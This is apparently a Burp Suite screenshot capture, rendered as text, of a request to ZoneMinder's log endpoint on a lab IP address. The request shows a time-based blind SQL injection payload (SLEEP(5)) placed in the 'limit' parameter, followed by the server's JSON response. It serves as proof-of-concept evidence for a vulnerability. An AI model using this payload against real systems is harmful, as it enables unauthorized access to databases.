 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /zm/index.php HTTP/1.1
2 Host: 192.168.227.52:3305
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: zmSkin=classic; zmCSS=classic; ZMSESSID=qv3muott6tskfpjk92qjrepe03
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 113
13
14 view=request&request=log&task=query&limit=100;(SELECT *
15 FROM (SELECT(SLEEP(5)))OQkj)#&minTime=1466674406.084434
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Feb 2025 17:30:56 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 824
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/plain;charset=UTF-8
12
13 {"result":"Ok","updated":"Sun 23rd Feb,
12:31pm","total":"2","available":"2","logs":[{"TimeKey":"1740331358.083820","Component":"web
_js","ServerId":null,"Pid":"2592","Level":"-2","Code":"ERR","Message":"TypeError: popup is
null","File":"http:\/\/192.168.227.52:3305\/zm\/skins\/classic\/js\/skin.js","Line":"117","D
ateTime":"2025-02-23
12:22:38.083820","Server":""},{"TimeKey":"1740326522.284230","Component":"zmaudit","ServerId
":null,"Pid":"1470","Level":"0","Code":"INF","Message":"Deleted 194 log table entries by
time","File":"zmaudit.pl","Line":null,"DateTime":"2025-02-23
11:02:02.284230","Server":""}],"state":"alert","options":{"Component":["web_js","zmaudit"],"
Pid":["1470","2592"],"Level":{"-2":"ERR","0":"INF"},"File":["http:\/\/192.168.227.52:3305\/z
m\/skins\/classic\/js\/skin.js","zmaudit.pl"],"Line":["117"]}}
Insp
Requ
Requ
Requ
Requ
Requ
Resp